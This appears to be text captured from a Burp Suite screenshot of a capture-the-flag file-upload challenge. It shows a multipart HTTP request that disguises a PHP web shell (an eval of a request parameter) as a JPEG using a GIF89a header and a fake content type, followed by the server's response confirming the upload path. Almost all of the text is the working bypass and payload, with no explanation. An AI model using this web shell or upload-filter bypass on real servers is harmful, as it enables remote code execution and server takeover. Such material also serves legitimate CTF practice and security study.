 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: ae35fe3f-f094-4de9-9d63-3c33824fdfba.node4.buuoj.cn
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ae35fe3f-f094-4de9-9d63-3c33824fdfba.node4.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryotliHidxBPj4GDZg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ae35fe3f-f094-4de9-9d63-3c33824fdfba.node4.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=3e25368eae123f4aef24ee5dc6d099db
14 Connection: close
15
16 ------WebKitFormBoundaryotliHidxBPj4GDZg
17 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 gif89a
21 <script language="php">eval($_REQUEST[shell])</script>
22 ------WebKitFormBoundaryotliHidxBPj4GDZg
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryotliHidxBPj4GDZg--
27
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 14 Jul 2021 04:59:12 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/670f40df9f4431ccbb44b6884071cbda/1.jpg succesfully uploaded!